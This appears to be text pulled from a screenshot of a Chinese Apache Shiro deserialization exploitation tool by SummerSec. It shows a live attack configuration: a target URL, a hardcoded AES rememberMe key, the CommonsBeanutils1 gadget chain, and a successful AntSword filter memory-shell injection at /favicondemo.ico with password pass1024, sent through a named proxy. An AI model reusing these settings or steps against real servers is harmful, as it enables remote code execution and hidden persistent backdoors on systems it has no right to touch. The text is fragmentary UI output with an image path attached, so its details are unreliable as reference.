 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.28.23.33:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
请先获取密钥和构造链
蚁剑[Filter] 注入成功!
路径：http://172.28.23.33:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
代理生效中: 139.9.4.56:10000 BY SummerSec